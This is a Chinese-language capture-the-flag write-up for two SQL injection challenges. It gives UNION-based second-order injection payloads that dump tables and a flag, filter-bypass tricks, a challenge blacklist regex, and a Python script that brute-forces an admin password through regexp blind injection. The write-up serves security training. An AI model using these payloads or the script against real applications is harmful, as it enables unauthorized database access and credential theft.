October 2019 Twice SQL Injection
思路
二次注入那就找找可能的注入点
经过测试一共三个页面

那么,我们可以推测:
# ragister
insert () to table
# login
select * from ... where username=.. and password=..
# info
select info from ... where username=..比较容易看出来info会有username的二次注入(我没看出来,不够敏感

解题
我们直接按流程来
username =
# 爆库
1' union select database() #
# 发现回显是我之前测试change的info,推测回显点只有一行
1' union select database() limit 1,1#
---
ctftraining
# 爆表
1' union select group_concat(table_name) from information_schema.tables where table_schema=database() limit 1,1#
---
flag,news,users
# 爆字段
1' union select group_concat(column_name) from information_schema.columns where table_name= "flag" limit 1,1#
---
flag
# 爆值
1' union select group_concat(flag) from flag limit 1,1#
---
flag{dcef259a-ae38-4f7c-93ef-76b50d88e70d}注意
- 对二次注入不敏感不熟悉
- sql注入流程背熟
[NCTF2019]SQLi
思路
是sql注入,测试了一下好像过滤了很多
没有转义的关键字符:
/**/ # 代替空格
;%00 # 代替注释
regexp # 关键,可以用来爆破值
&|^! # 逻辑判断解题

尝试两个参数的共同注入能不能起效

发现请求成功会跳转
尝试regexp

可以,就这样爆破出用户名和密码就行
import requests
import string
import time
from urllib import parse
url = "http://4f7ef094-6375-4061-8df4-da2e0ce4e595.node5.buuoj.cn:81/index.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0",
"Origin": "http://4f7ef094-6375-4061-8df4-da2e0ce4e595.node5.buuoj.cn:81",
"Referer": "http://4f7ef094-6375-4061-8df4-da2e0ce4e595.node5.buuoj.cn:81/index.php"
}
data = {
"username": "\\",
"passwd": '||/**/username/**/regexp/**/"^{}";{}'
# "passwd": '||/**/password/**/regexp/**/"^{}";{}'
}
str = string.printable
flag = "a"
for i in range(1, 100):
for s in str:
now_data = {i: j for i, j in data.items()}
now_data["passwd"] = now_data["passwd"].format(flag+s, parse.unquote('%00'))
res = requests.post(url=url, data=now_data, allow_redirects=False)
if not "try to make the sqlquery have its own results" in res.text:
flag += s
print(flag)
break先爆破username

突然抽风了,应该是mid触发关键词了,推测username是admin
爆破passwd

$是行末符号,推测passwd是you_will_never_know7788990
输入passwd即可
到最后才知道有hint.txt
$black_list = "/limit|by|substr|mid|,|admin|benchmark|like|or|char|union|substring|select|greatest|%00|\'|=| |in|<|>|-|\.|\(\)|#|and|if|database|users|where|table|concat|insert|join|having|sleep/i";
If $_POST['passwd'] === admin's password,
Then you will get the flag;注意
- regexp盲注不够熟练